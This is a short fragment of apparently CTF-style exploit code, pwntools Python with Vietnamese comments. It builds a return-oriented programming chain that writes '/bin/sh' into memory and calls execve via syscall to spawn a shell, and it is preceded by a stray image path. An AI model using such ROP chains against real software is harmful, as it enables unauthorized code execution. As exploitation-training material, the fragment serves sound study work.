 ropshell = p64(pop_rcx_ret) # đưa chuỗi /bin/sh vào rcx
ropshell += p64(0x0068732f6e69622f)
ropshell += p64(pop_rdi_ret) # đưa địa chỉ chứa chuỗi bin/sh vào rdi
ropshell += p64(shell_write) # địa chỉ chứa chuỗi /bin/sh
ropshell += p64(mov_rdi_rcx) # mov giá trị của rcx vào địa chỉ ở rdi
ropshell += p64(pop_rax_ret) # đưa rax = 0x3b
ropshell += p64(0x3b)
ropshell += p64(syscall_ret) # gọi syscall
s.sendline('257')